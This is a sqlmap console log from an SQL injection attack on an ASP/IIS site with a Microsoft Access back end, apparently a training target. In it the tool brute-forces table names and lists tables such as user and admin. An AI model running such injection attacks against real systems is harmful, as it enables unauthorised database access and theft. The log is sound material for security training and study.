 C:\WINDOWS\system32\cmd.exe
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[09:33:35] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[09:33:35] [INFO] fetching number of tables for database 'Microsoft_Access_masterdb'
[09:33:35] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' fo
r faster data retrieval
[09:33:35] [INFO] retrieved:
[09:33:35] [INFO] heuristics detected web page charset 'ISO-8859-2'
[09:33:36] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '
--no-cast'
[09:33:36] [WARNING] unable to retrieve the number of tables for database 'Microsoft_Access_masterdb
'
[09:33:36] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q] Y
[09:33:39] [INFO] checking table existence using items from 'C:\SQLMap\txt\common-tables.txt'
[09:33:39] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[09:33:43] [INFO] starting 10 threads
[09:33:44] [INFO] retrieved: user
[09:33:50] [INFO] retrieved: product
[09:33:59] [INFO] retrieved: admin
[09:34:05] [INFO] retrieved: news
[09:36:08] [INFO] retrieved: feedback
[09:36:26] [INFO] retrieved: vote
[09:40:46] [INFO] tried 1432/3166 items (45%)
[09:40:48] [INFO] waiting for threads to finish (Ctrl+C was pressed)
[09:40:50] [WARNING] user aborted during table existence check. sqlmap will display partial output
Database: Microsoft_Access_masterdb
[6 tables]
+----------+
| user     |
| admin    |
| feedback |
| news     |
| product  |
| vote     |
+----------+
[09:40:50] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\www.test.ichunqiu'
[*] shutting down at 09:40:50